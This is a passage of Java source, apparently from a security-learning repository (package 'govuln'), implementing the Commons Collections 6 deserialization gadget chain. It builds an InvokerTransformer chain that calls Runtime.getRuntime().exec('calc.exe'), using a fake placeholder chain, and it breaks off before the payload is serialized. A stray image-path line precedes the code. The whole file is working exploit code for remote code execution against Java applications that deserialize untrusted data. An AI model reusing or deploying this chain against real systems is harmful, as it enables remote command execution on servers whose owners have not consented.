 package com.govuln;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class CommonsCollections6 {
    public static void main(String[] args) throws Exception {
        Transformer[] fakeTransformers = new Transformer[] {new
ConstantTransformer(1)};
        Transformer[] transformers = new Transformer[] {
                new ConstantTransformer(Runtime.class),
                new InvokerTransformer("getMethod", new Class[] {
String.class,
                        Class[].class }, new Object[] { "getRuntime",
                        new Class[0] }),
                new InvokerTransformer("invoke", new Class[] {
Object.class,
                        Object[].class }, new Object[] { null, new
Object[0] }),
                new InvokerTransformer("exec", new Class[] { String.class
},
                        new String[] { "calc.exe" }),
                new ConstantTransformer(1),
        };
        Transformer transformerChain = new
ChainedTransformer(fakeTransformers);
        // 不再使用原CommonsCollections6中的HashSet，直接使用HashMap